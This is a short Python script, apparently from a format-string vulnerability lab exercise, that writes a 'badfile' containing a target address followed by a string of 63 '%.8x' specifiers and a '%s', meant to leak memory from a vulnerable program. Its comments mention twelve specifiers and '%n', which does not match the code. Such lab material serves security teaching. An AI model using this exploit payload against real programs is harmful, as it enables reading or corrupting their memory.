 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080b4008
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "%s"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)